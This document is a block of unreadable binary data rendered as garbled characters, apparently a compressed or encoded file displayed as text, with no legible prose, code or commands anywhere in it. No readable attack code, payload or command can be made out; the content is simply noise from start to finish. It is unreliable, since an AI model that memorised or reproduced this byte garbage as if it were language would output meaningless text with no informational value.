��^j�Fcv'c������$gR���e$G-��3�6qJ��.`��Mɨhv�@'�qo-��H<V�X2[���h?�cR!��u�:�xX��?=�ج����9n��&��o��緫`�O?�����w��c��/^ᬁoyS�O��'nנ���9�'~r������r�0r\wL�c?�dm;{��R՞5��(��s�k~�g���N�����!{��rؽL�w��i(,�}ϕ�5�<\�k	~��3n�-��y8�Hɯ��!���oip��3:�3�k�C�i6��Ƅ�Ni>���?�p��~zȅ��������ׯ����^�(�X�_ ^!�k��3���"KsKD�$%�6�IWg�,�b'��D*%�;-��S���F��L�A�\L�*bgo��?�q^���I��:�̘s^D�N�!*e��;����N�f�����p��ހ�T�(ህ���ȋ)�!�r�@G�z�Ŏ�g�`i��Ri�=���l�1B��1�����ԕ$�,��$N]G�X3��c�µl'������bb��Ԣ$��L�xf93��V�6).B�����R��"T���q���G`.a���ӷ5f��V���ڕ�8gY�k�ST�V��8�2�u�T*��
�;H�r�VJ];����Vo	��Rރ�)C&��4gPJv�U-���|����=s������ޔ������q�$ᵯݟ>ɷ���e�����O�������F���{�+���X�S�'���s���C~�ߗ��S����O�� �&f;#�|G�7蠬�_��bێ�#��wʻ�Ž���P_�<�[�>��?���SH��O�Hc��C�׼1��{C^��/�����yǻò�;�𲗌��77��5�NF�4ǂ�7��7�|ӛS~���w�8�{��_������Gx�EQ`�K�wy�+wFt����i455y%h$)�؄BZm���TŔ���,�����h���2��B
���H��96�6�؇>��w�������m2�PLR",FB	�P�܌(ZF�Yl]2����'1B���b�b�O�5di�K��N��c+LmpNG1�g�h�#��H�!���MPU��D3j��G��d4��T� ��*j�AzIC���:KND�5u=���G2{��TÊ�Ŕ%;��	��Z*��3��W��ZHi(�ΰ5x�k���Gecd�0E�kΡtB/S4���5�������&-g�RKO�t��=ځl��^K
�Z�F.�8H[�mA5񜿲G��I���kqp.C?��EZ�����g��s��'��G~���'~�'x��}���~p�����(���E>�^p��&�������[�l^���G������O��7���ph����ʏs���ԥ����1z_5��P�τ�4s��h�A��Ն�O�>W�<ŧ��,_X���f�.�u��,x��_�����6��M>��}6�#��ޑ�ĳ���u\s�_�ң���񡏌y���|���x�t�eXhơb��7��������U���w�	}4s��,��{��W7Xh�0�J�%$��T(��DFS��T�Q[�DA��ˀ*����LH�l��" ��DQ�Њ+�α;�c<*��[��&�c*�X�DRI����<�T�Ŕ�d�h<�GǨ��hQ�`8Ah�\�Y>����2U0ƅ`F?�[�S��nB$�8��
��!��
���ZJE��K�4X��R��v�b�	PZ�-� �c�f�A�ڣ��l��� N��o�jC�?�t�y��݈��fBXrς
�z֛V2������b�i�c� �i�|G�]�ԥԮ$K�r�p:%Q��qQHd1�"m��ڙYF u]SI� J��ޚ⠣�Kpa�U%�d���<���y|U�ۚ�ho"._���|÷y���O�/������?��<��3|�w|ם:�B5��>�?����}Oo��5�k���	��3�Wsy���:�]�����<�7��5������ׁ��r۵��{���p�TDoQA�U|�-]P`p\yn�/��+�=ͻ?�9>��ǸX�����h^{C���hn�1���5�K��]�{~k�'>���}
���������7��r��9���]�z���/�/���U|���8u[�4&�@����98s9"Wr_���s<��$�b�P��$�[^!�G0��t��D������%>	;��Ñ�y�RO���1ր�I�2V���K��&{;{<����c'�!I2�A,!V�XA$�bLLxOU��bL>S%��FE�����<��f�B;� ��0g1�~f,�g�A�m[�b3A�Fh�7A��%JyЎJ�ĲB8Cm4��%HM�&x��1�K>�2^�i�$]���Ե�Y�����4Pƛ�q�y�T��[�p%`AZ�7aA�U\1�Mw),<�VP�������
k0�����bM#II��?�c]@Ƣ��"0/0U D:�k�:t�P�|F% 5Z)j7`��'N���\�^�!�&�UTE�^^\�Tb���o��G���dl�#��������|��y۷���_��?�Ǟ[�7NOi���ڄ7�\q��d4��G?U��[�y^0�q�������f�����]*��w}?�(�◞�¥M�'&�Rː単�3����p��`��g��B�_�����S���_�/<S��}�k�I8v@��J���|x��P�����`wԤ�t����{��o�f����0?�dw�9ǭ����u����o��o�/��9{����j��^��j	��X���C>�x��o���<?�,
>��O��S�qϽ7��7�/54Q^Rq:��a>��l��rԸ�1�"�"�2�aJ)��&��=���Q�q�,>RXap�'m҆��^���.��vHӔ^�E��3{���|1[;����S�h!H�F)���!pX!��A+�P
k�9���G��n����9�s�d���5��ت���RH<��[(�ш���cM��r�l [�H̘r�5���d�5��`&���.xέ�c��3Ն(����E�O��A;�!0�-j6�k�EŴ1޽������p�!RҌ$J'(�j'��#~o���1���,,�4DRQ8�x:��BΞ�H��!e�(LM'�4R��4�]�f�|8$Y�غz�n�������ڔf��,(n�m�݁cgc�%��������z�W��|˷��G6F�2����5���7�=��g%;�=z�y�k����5��e�pݵ���I��o�&�<���xǻ��]� ���r�	��(h��= E�d� �e�����'����������$@O�loZΞq����`w&���^bai�{_|�x�=�u�m:t��lQs�=�p����ſ����}�<����;bu	�;~���e����V���C?į�����b�����W|��V\�@ht5�U{r�=�F�M���HJ,���a#�h�C-i�'4Z��MJ�4��)�q 8ZgN35��SǸ0XS1��h��˄8���"R"8�D�{�J���$��U�*;��AR�ME$�1�T/%�{jcg���!��8�6���'�@ɈʔPL��@;$�*�C���*MK�*sT=&�|(���)IqcjJ���x��.��W9�� w���ѓ��3��đc<��d\�M��y<�ġ�8�Iz��"P���e��-�KZi��W82��PI)I��HH�H%�K6�FT�j�4��W�8�:�t�bZ115ݤA3�(]��j�q�h��	��u��K�(�k���=�ߟ`��f#܆�:B�Yɑ�+���*n�c���LL������kW7��w������t����s��Wj�^e~��{���s�-�}�-�x�IVVV��ÿ?Y�����s�m���>��ӗ�%;�[���a�eaa����D�n�ÇV��k���ۙ��ћ��M_�Z~�����g&����]ҤK����c+�x�In��ZN^s��Ǐp��A��ϖ�����;��n8�;~��}��_Z�YC��x�������׾��}���g��_�e�z�I^s������"��Z�bL�h��D��ŀz<	w�$/h�z��5�� �i$��Az*�ͪ��y���dc)�	�i��F��k����R�u]1���Ŋ4��YG$q����v�R��n*	VXO�5em�5ĩ~� g��$UYy�wL�3�BB(�5��C��X��!�C(g�����"Ѳ$r;�CF)�f#K򝧑u�����c�k�,���VPDB#U��%q�j	�,�LjM���^>�W)��ɲ$s�DE)nF�ɤ��U1"�%Ks,�GL�D"�gA ��ʑ�3Ʈx"�V�EKeH�]MU�"���S��X��������,:A�5��ݍ,I�ˊv+"��L�;h�@�&8�=ߎ�K���.B�,.w�.����-�s���j�3O�sqm��W.Õ�DR3����������׽��?�5�'�#��N��N�|�1��tB�Oq��h4i43�$I��RV��z����C�:u�K�7Y^Z���c8�Ho�E��fa~�F�������q���s��u|���¹skFX��[o������O�>������~��s��e���nca��ų2�-P'HTJ��q��c��9�-������)��"t��tm�*�h5""e�>º`B���TE�?G^P���(���^)v�J+b����B��W�(�Z')Q��R�"����[u�~kJG)y�pV�	�0��k�����1�'y�텾��Sl���XI�*,��͢���-P�!�RA*%��02�9f2�FM�F�����.k�&MR���Q��k��̃J.�h%1N�]N�vhdT��G���p8SC��CY`��&�r�F��)��n�t8��%8c�kK�8c��!#� �y]Pi��n5qU��$���X�ل�;�p�<������L�����ޛ�G
jS��jV�r����"��Ml��1�a�(+��	��x_19Z���~�[n��pa�������p��"7d.8y���<����7�_x2�SZ������ם����먪�$�Ӣ���F�5����?=��Y�C_������;~�8�����o��ٸ��t�񪤝.RVS�ܰ��rhN�T#�x
�$��դ����]�A؈V'��
���(���mcʊH
�|j�j��R*� N
�v�<}q��$���I����Q��x�AJ���g������y0��S3(��eI�����U]�����;`n�M;k�]�-��z-�Y@�g53���[W�*vpbJ�h�-J2<�"7��A��a�&��A����q�PPOw�u�4BA9uL�SWdRcH�&��0Zf��1�2��
��5�yz�&�FL�.^���BDAEg���[�J��,[0�����qB=�x���.z��[�<�>�NK��k����ʀ�f��8�UTN�еp�F	��1Ύ2"�m�%���$z�y�v�lmOP�"w��('N�ה\8�˥C��v6'`<��K�č7��_����s��w!���&��5�u\�|��|���ʯ�
��Vtx�_y-/}��8��p\�Hd��$�f���l�p�@���(��O�a	I���+lo���tZ����܅]Z�uUc�2�ej������,��cw���̳;v��g�����8yd)��(�8��'I)~?�'`�$D���/���h2)�B�f�`�tP{Km,:4���Q�%I�b�a�7`4����tW���Df@#�CDgp8�Қn�t���1uZmM"%qᒄ$�YSM֩�z<A8�"�U55�r�"�_�Y�[�7�j�3��52D��%v�j�����ʗ�(Rx��~wD�'RT�"�&R2�T���n��4�(�L�tUEN�hP�o�L}�Ƹ�N|����D�|�F6�"�tD*��*��b�7��u,IM�q^�TL�f�z�b�u�0EU#c����<��g��㹳}�M���^9��7L�޿ɳ��0ʧ|��i�d'���g9t�0�����2��9����C���y��������G�G�|�^��[��E��	����'���`J�k���vA+�@��d'qܠl�ߡ.���,�	"�(
���Q�HjN��0�s&ְ�[���,!\���=�I��9ZF�8���MD-�pd'B��_�&s8/���9�V�q�4�qu�ţ=���Gc��*�4��z<���+�F��4n��ʷh4VXh�,7!�4���;�Lw��P��v�e����erST>��7�nlڠ�	��Q����-d/�n��Gh�$V��ʠ5:�DR��7�f�j��2���P�á�%me踋N� �2�_f]^��e��^J3k�\N]Z�$A��G1Q�БE���{�4������e�4	z��J0�+�h�7R���#�)�]�&�Y�_�.,��#�͋_��h0a��ܙ	��v-���S*���_�n�>w��n��SO���O�%	/�+��Y��0��ZK�vf��0�Ӝ��x���9z�Y�@kP�>��U�d4fcc��g��ч��#�=��?L8b��q���o➗��.W�Ұ���LI3�:�(#����5fA��&u> �5^��nv5�+;ة��k�������xyD�t�uΰ����S����˙�&�I�c�lr���G���}��Q����&oz��s�	��_��2S0�Y�nP�	c�UEQz.n�R�g%��x���ڠ�f��d�&Ua�˂,�8��eQ�l&�I�ˇD�5����j"�
���Q�V/�uE�)�3o|�w��H�G���6N�����$Q:K�Fk��%Ө$�c�d�+Q�&�d�͞1l���+��2���uUP�E�X� ^R���x��Ӝ;�fs��X8z-i#e4�Ȓ����#I�؀NP����u���� |����	�
�w�C��<������c4��!�тQ��,VQҲ���u�5qŵ|�.���uDe���n`쐖jq�n���g��ڄ/~����?����~�ki4�����x衇��p��w�l�qm�_t|��/�O��?���6'�gya�V�M��8�N���{lnm���ƅK���X=r�׿��yٛ�­w���\��,J.��sl�ǘ~M'KPF"��<��`>6����v@��)�C�3�Ǵ��t1���E���ɔb4�`��0���.w��[ ���Ppݽ+\ٸ������=�Y����>��/���9����|������{9S�9�sX&,5�6y��U�h0.%�4!w^H���E^S�5JKF�1Y�Ԍ&c�yNǶI�6��FquԥlwXn:r(ց�	��Y���R��`��б$���9Wń�2
;�킣9NG ��@jEe&x�D��r�]��6�{���%����)�A�pJ�j����ٳ���KW.r��Y��`:Y�?1�r�z�bZ#�o-�N�o��0��� NR��`����rQ`&\���\C#u���V#W��dR##���8!�=�,���&Q�i�ڌ&;\�5�9;摇�c08GoaB��R/����IɱS1��n��u���fo�y�����1��� ������#G��M����=Te�5'���6����[��>�! ~�����'q������>n�������8t���V�t�e����ђ(�̋�7���)�x�Cm��6ޝBK�3Cp��[OC�yR`%l�N�
���/#�ss��YXa0����+�w)�4�l���W��5|����*p��&6�r�����G��o��Xx�:�%��k��q8'�^�;��*�c��97���tΕ!��Y���PeM+M��S���2'/�,V�����9��x�d�F�a�U�Z��h��$�R����!��CU8SQ��"ҤI%T*#y��5�kb-q�d<��2�H��J�<��!Rl�`�WZ���X��`_��dn&���S�qkJi�8bv��ki�uמ���22��O�S��i^��a�Ud�&�IN���tj�-��x�8�ȩ���b�Vl�O7�8H�e8�"p�#�г�����E�Ң�^���B�f*x��e.�1�8�J'����um>�ix����ı!I=��:ñ�ܙ17�z-��yޓ=�?w���1O=���'�1�?�(������w������g`��}�W��U|�7����0���}'���w!��Nfa��p�3ܛ���X�㈴9ϱ�7r۝/��n��5'�8�nA.�Q�n����̱=�E�SǯgA%�K�j#1T#O%�p&ŔS�3�zWiHc�\J9�bw}���]c:qx%H��S�Kd�Q_<ORZ��"`��6E5�֞/?|�7�/}�ݜ;����l�"l�vs��?v�7�r�Ƀ�B<+��Z���3QƳ�x��������+Lu�^o�|��t�0U��G|Y�1-I��(I�ƴ�KH��ENW��Y�j�Eʈ��
K��NKqySU���oB�K]��=C�ᘔyR^,��:��QS�uغ�	�M��sHu�N��--��6֎(�=�"C��u�,U��ջ���h�����]I�`�ͧ9BIڭI$ɚM:�6����#e�^�%�Qz� N��.�����X#�`N��
-+ZY��L1�H�DRY?����t �&V`0�������Z�<w��ܥ+|�M��� �b��Ě&�>}���l��.Eѧ���n�x�����9���T�~2bkm��^�_�/��|�׾������qם,.,�hd(���*���dB�����~�XZ\����k�>_=����??��?���G.�����w��
v�*&�	�^D��d��ᕬ�ziO�
��5��]��mz�@�
L1&��l�8�|7���L)}�IN>���+5e>�.FH
�IŤ��b�GY��(j�2��)F;���
�TG�st�h)9u|���.k{#�H&�����e�x7��"�_�3g���g�Q%�aŗ��@�d\��Ę�4���D�|3ew��>��^ڡ,jl�p���4�m&�+x'0�� ���i�c]��YX�am�p:f�ӡ�j��K�+��Ʒ(�����uWPI�H���Z�$�#�D`����������wװR�	��;p��8ǔ�,��,Z�FB�b����G��v�>�Ӽ�8�B�Q�/��MV��H�i���Z㱡@�%BI���y�ΦA�)K��m#�du�E5�5^� �u3=�(*"�i�-��ո�v�t<����2㩡�K�Vk� ������H�#M�-�0��ߝ��j;�ƒ6<��\�4bs�fk�����l��Y熛�_h�;X�3�0D<���?��Њ�A���^faz��O��+<��/��/|��{���?���M��e^P�eUQWeYR��ɘ��]�\��c�>��?�Q��;�ç?�I���y��i�}�9�4eee�k>Ư��������O>�s������$테V�Cwa�f�Łc��j�z��h�L�"��;%�h�:Q>E�/�8KY]�)#n<r�z9�Ds��[�Sv���I�n^�7��L��U�Q�����U�ǎ��������l�i�ڨ,c\&EE�O���'�,�yI-1�r�s�Whw������N+Ν���5���\��;|)���s��<un���)���Ev�G�=�sg��j�x���x�<&��dĉ7p��[Y[[��)��BL�I�:��t�5j)h4c������HSp�n�Mo�I��L�(�Y=t"]dT(*/0>,jB(�L�2EITtq��^߱55X""R�H���$��:"IR�ڊ�ŜF�b���C&�!uiX^8¡�k�t:�Z	�fF�D$� �5�,"�R̈́f���:����C�d�p��f=m���z�T9���*�VS��a�1X,i֠���7i�V�S�i�����^�n������S1^E=�x�RЛo2��/��⦂f�E�39��[�}�4�/��H�7�|��gIZ'���ʥ���&Eo!c�@�6"I�ܽ�m��X�`��G����[�Ɯ�p�����{7�����,..���H�ӡ�eH��k�4����������\8��h@��ȡUv�#>���p����o�M_�&�x�,,.�&I`�հ�R�%;;;<�������>����d8�����^z׼�${����k�%iҢ�jb1v��c��>p���a�)��0���>1-�_�b����/�1)
@P�A
Y���3�~��
>J�MIQ��%ۣm<%"��a�.�XXb}s���m�^0EwFT����6�צ�[d�{g/r��U��<��/��3�r�M7q�m��җ�������/~�z/4is��_��5|�"j�iu9r�0�O�~e����q`����Ev݈�є���5B
��#��d���ns�={�[4�1݅%�8c8*���Ze2B'm���kCC��Fx�H�Nb]E���p� )H���o<�+�p(,�1���ޔ�SZO6�C�	�bB�h�$��i-��d��С��@h���7ФY5R:�6��*��c��I �f	�
����b��1����RT޳3��0���%����I�&�\�@4b4�9��#ZV盈:�;��	B9�wH���q�W	�����w�MFˇ�\s���y���q�����1��S��z����r�e��<���7F��q���gqa����i n��v���/��a'5�.G�9���ĝ�OJI�W��v���i�3�mr��.���ǹ��{���۹���,�/�e�˂��>�G{��}��\�t�Xk^�ƻn��MǑ1�U�w��*��n�E�:��`*O#9���f��Kɚ)��J����"e	ea���\���p~�IQb�҄r������o^HX�Ƃ��Ce�GHs�~ge����}.�����y��-��s����n�w��{��i�R�����t��9~�(1em�"׶�X������I�G����k��?��3[�>��d��^ƋoY�M���u����XK�R�C��+qi�K���:�ci�C�����Ӟ[��A!P�ig	�b��iJ��Q�ę�"��&�����Lbr�� FJ��?�;��8YÉ+\Z�b}c���Ũ$��Kt�S�.&���/D3f�@�!%y9e0���CZi�N�0�Ѡv&��8��v1��8!��G��+�z��+���H�k=�s�����g��{t�U1���Y�f��1�l��(N�2��X["t��|��{�c�5G:��C�7
�~�Ϲs9�mjS0��a2)��%�^��-Ǔ����p�ﲻ�Nk."j�Xc��,jt�ru�fgg�(iН�b�
�%n&4�%$�2L'��diD�[F�<�6c5�%g��3�s��2���f����&�����|��M.\��o��<�������,�-��)B@Y���r��AE�z`�cǏ�r��M&y���R*�H�Gk@�4�v�f�_D��:G5z�V4!�#l��\D���FlOJ���kC5�)B� =�N�<2 �Bn���<+������,,Ӛ��h���Uvv�C����hѷ���R>�O0Lh�M���uq]�|�ӟ屧�����ȑk�~�0�<��xHY��Қ�q��AN\{����#g��6"IbtQGI��Gi$	��=����rl+M�Bb|�x��D)é'I2�0C�Π��2\ԡ6c��)Q��J�ig,/v��$JF(���]%�6�͐�i!W��K^�F	M�X�t�qyiK��)k�pJg�2h5[�jR]�k���@�	E9/BD8[;}�?w	�f�-9�UV[�pNQ��*l1��Cd�ȣ��Lb��S	p"@-��f0���2��2e(��X�t�4�)��,k�Xsx��՝	6�q���$�	�1�PD��A}����w;�2=|�C��O���J.��f2)qVa�������Ϯ%M�\������k�XW U���=FyM�v0S�)%�g�� e=���(մ;��n��(w��$�.7�,\&�oS���X:�q��KM�Q���������q�\sb�^�K5�hv��\Y_���������d0���8q�8���f��p�l����XU�5JdL�%��k�V��K�642C���� X2W���y"w�vsH$�4cE7:�d����cjk���;�
�Gx�wu� ;�컫����S�-�T�b��L/h���E�e4#�7������S�SO�G�V�c���$!iv���.mpvm��V�+o����	�d����n��C�O��=���ΰ�9$I%��^��u�n�M�Ӡۈ�6"�ZZMqD�����E��.�V�$� T����)j��JQI�M�H)[WL'#&�
� n4褖��yڜ�L&�RƦ���h!���L��k^"M�b���i�`�K��]��4���|q�8������G�P!�B*�p�sq������ь=�v/h��Dh���HHz�(|H�F�}�x�������Q��\a��yW������)ւ�5i$�ucƓ��QE�3Od-�<�B���R&E�����v�(л�ɭ7/RM4������k�y~�Vg�%J["����?������Fn��\U�7�*�s)�5�ı�� �OU��J�}��QD�up@%����$����y���Fy�Vɩ�:��ڞ0�+�iq�b�笮vh6Z�)�w�M]48w�ۛW�fR��H����]l�|x�Dk��v���<Q$)��BNv�)9tPr�M�4��MJƥE�]�R �U�u�x��٤�vqU��aNQ縙�����͘c%f���#}��zȩ��(n�����^�t�LjAz��4k��S��I�퍹��(���y�����#���	E�J��4�����f0�y����+/��[����������E.]�D�iC�R��v�2�!D�v�s�.I��˚�
��N�2��u�(����B8c#������3g�Ci�w���~y��)��&d�9R��:D��a���''T�SePb�QY2u�fM+���b��2�J�M��Q�8u�a�8��f�x�!$B@���<�]2�ZG�J���$��@��)u�p�Jy"��)Mv���d��5���t�rl5d4�3O�LH�K\w퍤I�|(j"9�2�sWv��4��h6	���0ޡ�4�шq�e8�R�c���'�.�s���$T������yʲ$�l���B��A�%��s��8���K4�]�	���*��*���㝤��(_Ȍg\��C^�Ե�?���r���0$ix�ڲ�U���i6ڔW-�.�X��i#��6�|Bcإ��%3:�6E=a0c.\aea�L�L�.:�H�/&�"��ci���I��E����ث�OHdA8���V�6�=p��9��w!�@qx�p3�ZZ{"#��f�,���k���ʠUA$���f��N I��Fן8�Nq�Fz�ko���;}6�]D$2�4��N#bkjq���4�β��g��)���}��㜴��B���YZ^�ݬ��P�p8�����R�$�b!���u��8�7�0u�� 5BiD� �$ZN9Rə���,S��llҎ�^�bB5�
QX�P�-��Q��6��6G5�StUU�|G⒌�iAg���
Y���r֪b��S��&fj9Bֻ���]�T�J!�
Z���X㱵�i.��"����c��`����!���ݝ-&y�`\pq}�V�I��_s�Y�=�P,�c�/�9��E��a1M��㽙E^��C+,�nw���bϳ�Q0�ۡ�;��z�Fc�[1@��aq�0Wק\٘��EI�|�M4`45�,��F����T&�ADXɪ�DE��dH-���cZ�k,��U_�M4es��f�R[���ɒi-1V[��á��sk�z������n�i�V`�)�6�
v�#���5X=�n��B��!�*b<l�0eɠ/�����YD9m���ĺA���KY5i)MB��Vy�s�E�
�f�/�fr��s?Mć�`'��X�	պ��[bQ���*	B8����$�ϊ0�(N����Y]:�֤d`�K-.=���(���dMMR�Lr�C�[�|��+�M�<����Aa�v�� @i�tP��������]�2�V\j�7�ȍC��vk�=:��yQ��H&��Z%�HC#��J��
2Ӆ�Q\�]cc� FߌoDd������C!PT��	���� ����Ǥ�t#��1�n�fsX��]8V/C���JaN�`�a��J��a���ʅPx�0)rL9��FQ��Rh�)���ȉ� �3��)k��LrCa$���D�yڝ�[�̵w8t`�2�!�ɫ�f�b0����u����W��đ`12����'%מ����I��i�� ���pym�s��TS����8�y���%��"Z� S��-N;J/Kؾ:���Ƨ���8b2��(�8�(�C�����45�IB��������%���f�k�}���������4�,-B	��hQUS���hv��:¸�Ɯ�؉y��foPp���SM���WǸ�Rm��'I�$���.Ù)�h7Z�.8:b8���j��H� a��D�}+��g1A3����k�p 	�V(5�{;3`xb�PD(�l�M�l�wy�ܣ4�K�tm���#�Y�\���&D�;ð�p���i��З����%�y�^��ϯ�O8�������;�����7��.�KmҤA�������s��9��G"�FF	:��@�
��%l0g�4�N�Y�i��x!q��-��=���TT��Z��XMI�6J�aE�B�F�'��*ʨlLQ��e,y��� Tp�כ@�жR($*,�.�z��M��b�<L
��Θ��i�'	�"�6�Zƃ>���n%L�C"_�����k/`p,-.���D��9ɨ���5�q��C�D�I��.sf�޲�k	G�=���=�\Y+hg���a^��Y>�@����F\��@r�����4[W7�<��e��� U3�hZ�h��ϭqukJ�6@x�W8����FG"�����(:
�"�L�	sݹ� +���,q���B�=����Q�5�i�5�V�I'�ڱ7�)A�ץ�cZEd��i鹺	��L�%Ͷ�?(h6KK�aMQ�������UX1 Mkl�`m�N�Y��,wk(�S��B
8e�҄�3$�� g�A(�͞��1R�tY!f��.`��Q�0���8P
?s]y���BY����Q�[<��j:�_xr��>w���>�VJ,�m��}?7�\�t����qBR��|�M7ux5��9K���V2��ݷ���J�ۣ�h�H��Vh�g\���̊DA>�t�_Z�&>(�;���B�,n9�)(�Li�)i����F0B�h	C���L��`���8#�����O@
����,	�'�L�/BV�Rx鰄��Nʰ*��CHEejjk�� /K��>q�YYY�
�d�g��n����b4!R
O��Ҕ���t��.�&	�N�ei���p�q1��j�I�k&8_�:�d��f�?��-�;L�����Q��i�F�5����i�&kiί�0_t9~�$VWy�����O3�ǘ�����\�ݫ){5��5�4���%�^ݝ�
*j�k8�RMڲ�"Q�%B�(Q�e��8/)����n��k��pL�=��id�˓6�vh���2FE12R�U�3A����Ƙ<'��đ"k��Y���Ք�׬������:��]�(� }�lM$&�QJ+��b�t��nL��SO#j���ȡH��@��P��>T�í{֣�-Pn�#��-BZO�%�i�1�B#���I�RQ�E��Y�z}��:�����*k(�׽�G	>�Eə�ʺ��}�۹������^��_|���?��-����[�#GaK�;=z���^����V�F��RUi�Ls���VZ��$����P����H�
��&�;@SIp����L� Ɨ�c�$Cz�q/<iZ#���D15�~.(����m]UL˒�YZ�GV�h@"ƃ�:��R�
\�%�[nQ�I�]���볂�f4�R��)��:�;#�L�S�-�T��u�����'�Pc�kt贚��C]L�N�$�(Qd:S�I/��頥��%4��7w�KCk�oo2�"�h��b��U�m��'J'�YB^Ly��]����cK��������/R��(�Զ���nn#M:��.i�d<)�GD�BI��+��}��,JIj[�E�W�jj��'%�锲�M'��.��%7e���s��ވN��sSLQG��X�x�iu[X먧eQPU�Hji���;�����z�`hY]�%t�v,��D")�
���F�W�m��{`7��5���E5��x���9���ٟ=3����� n���)B�"D!Pq��B��H�PX��H#�£f�U�C+��u��DMY����ZN��K�����NR���Tܼ(�*G��x��p�G���ё�#&��	�!l�����(&Զ'��*BEѬ�W���r�:95
�v gu����)����m��x��-=�l�UT�$5>i��#��,��RVc��*���QW��h���S��=�4���:B+���E���$"VoR��]�$Y�0����S)i��������5�qL���b�'m6i6;F{��vI�&�y���LM�et�-�fF��Y`�kE>�P�9U��٭)��i�پ��z�7��}��Z��,��(��]!kD�8���u%���u�\�ǳ�^���R�����;���8�r�C+�X=��˛\����1�4�%DIʴ����$J�O��/-(G]��U�G� �lo��˒f+#/<��#�ڡ�kRy�F���z�:<�֙ 1�R*�
j�k{a�����2O��-[[#����l��v�QL�W�Yb�s�F4����3d���\O7b4�L̳���$�,<`?�K|��o6��	&rf��p�'b�)���*�B��"HB���p��.}8K���HX���6��r��0?�"����jp�G�I˝�\�KO%![<�"�+`@zT$��CQ!}���,eU3.
*/�Q:��#t�"��!�|?~x�f
_���P��"��H�v�����S��W�r�|o@��IewU�Q����e��y�`X�7(�+��0��UM�1�\w��=���27�H��c�7��\l������3�)]��G8z`�V�I�Ѧ�l��7DZ�K��H��c4�2�@ii���<�.��TUI+M�.�b�(cay������Cq�y�(�{G�fx�Zk�����G�,���>g�m�{DF�U�U]U��n6�&%��f4�F�kÀ�ck.<���|�?����_�� �kf��H��!�lv�����++�����~��|q~�2��Y�|��}�<��}�K�`]`R�!Iv\���3KS�<]JoHN��,`�9�r�����y���)������=~��O�ʢ��z>��KbPܿ���'���O?"8�4�Ҍ��Jq4?eoo�����1���mb�X�s\�Û��8:^���H�qy��w�n���`��	(L^"�d��B@�u	�V���� �a��,s�"��;����ja�P��$5m?��4��1�(J�r����S���]��5/_}DY�ܾ���v²�SQ�ɰa��$d\�X������課�2����@�L�OZ7E���>D�Ph�!�!�ȗ,��ZZ��h)�)�)��)���䝷���c�<�������=ac{)�)4��鞜^' �@��}tA�� *M����=\_q��������K��P��e6�l�a�����/�TZ�B�-�䣚�*��H�I��Z4�,8dפ��^BG��c�eoV�5R���,ÙĔ+\
˓'���xON���&���i%B���{�vvP��W�%�y�V�%AI�ɉ�BTH�!�d~~A��|����9O.9>=����x"u�Q�%YY�U%���!$1���HD�L'%�o�D��(�1�<�1(�<~rά� 4�{����'O�ܼ�h���e�Њ��G/����?���>��k$��,Ɍ����[�6r���3�\pp���cX�N3�s��l�l�����k�h�3�fԍ�r�F&����3�n �������]׃#J&�]kSE�f���!c��ۭi�%Q������/��*gg�PT
�{�_���&i.�_p`n��6�JV�:��C�.	MF S�d���:�bx��e�O��zJ��As�����@D�1�
2�N6�)�]|=:(��A;�j��fe5��x��q���ï��)�E�R��Ȥ�Q��B ��!�Ql�^:"A%eW�F&���L���@ƫS~��6�4"��O �21�xY0Ur�q�3��tgkD�*Gb�Sd������7�f\�׬�-yV�91���.����Gg,L���7��>�k�����՘(>X\p��"i����eI�zV��j����]�懱�dD4A�|��#�����B�Z����o���z��NO>��C�d�%H�A ���c��l/Qz����Aj���B��_���G^�T�)Gg�H�8�uȣ�"�
������%�g'��%eYQhE��"K�%���/�^�4-�������秗,-ؘ���%��5QZ��O�D��;�*����r�H	1�.��5����e���|DI�cC��3reX�;�
�L2�)gLiA��ӳ�t5����L7�����1R�,Wcl-�5	T�MYh�{h��#�(����H���
)��zu�B�t���Mrph%�=/2��:zb���Qx�j(�N_Rw
)n��+d�8>;gb��0�5*/�e<+�2%��(�Ac�O}��@T�51D���+r����L�pr�5��O��8�����\�ႊ��� ���÷s�:Clk�F�V�#EH+��I��m7���M��h�@�]�隆*+������ǧ<���r�dkY��Ĕ.K��c�j�׉�"�0h�/�����U��E^�V+T��eb�F�N�E�����?{��O�8�y�1J~���|��M
�����2 E�Q
���Q)i�D؀��JX/V���/���\��!+=7�T�&����m�1_��?<��%Ͽz��0�V���	#e���D��J�8[���K�6ƔUœ�K^����U�ls�2'g���*4�錕6��^еm���`�6��"�4W&�TT�2��[��=�z�����s�����C�H�	
ھ%��B�Й`��lT�7o0��bU�51f�u�p��\��C����~�{��V:�׍|���AD!�.�d<(d�	���&x�к)T��w7�-�#Ȟ�Z �6R@t+ƣ
/Ǭ����l1E�|Q�Xf���Щ�!��DL�Qл��༇��*�$�c!ӎY�4Wy��~���)�@�6W��A��HEF㖍|A׭�Z��jU%�W��: �B����23)q!e��L!�	�����|²�y����j�w������I��0[L6v�ݿ�)���<�� Ĩ��C�Tʥ�
�4�'��g�h�m�V)M��Yw]�V��0&��DWB�B �qѲ^.���`{�u���g6B�|-�M���mMYlpp�bk+�/5�٘��1R(|�<{���cʝ�P�c)�+���) xI�f��� �xv�'����ˎ�?{�C`�&Ă�����隃Y�{���lU���1��'����Uk=������mZ����A)�R
GH^�N������"�$�JP�(%M��}��&P;K!3L^!�G)K����ߝ%�_סdb��(��L|=�^�m���_h���	8��}B"1	��*I%������I�*a8%1Ư/�(����bs�i��L&R�xF���t��D]�Z���B����j�'$������c#�%
��%4n(�Vz�M1ʨ䊒r��"TX�hr0�BJ��r�ͭ�x���~}�r��� s��6m1tE�#��
�H�h'jD��T�jϧO.��S�5RK���"Q\c�rH)Q�\�1�n ��s�(sbt���<�>Ug!@�@6|���c���:�c�F�ԸI�__�BHxNH�KQ�3g���xN�k6Gm�rq~Ag5N�z�y�y?�J�zs����o��WKf[#vPAsy���U��)�.�2���T�¶��jE�P�{�Ԥ�蝥�[n��qr��^`{����dDf2�=?�l�i{��*.֞�'.��@R$)�<�ѣdj'��W��{�B⭇(�޼���H�)��Ȅ%YF.5]�%�:�R#��l���:Ǩ*����HM���k��q���n�D��s���'Ydb�Rs2��JJ�����ک��<ѡ4�(�x�\L�w,�%$�^�!���0E	�B+H�UAԞ���v}I�I\�+,QFz�p�$��R*��%J�)�]F�-<2:����U�D�k�=P��0�شL��QA�������
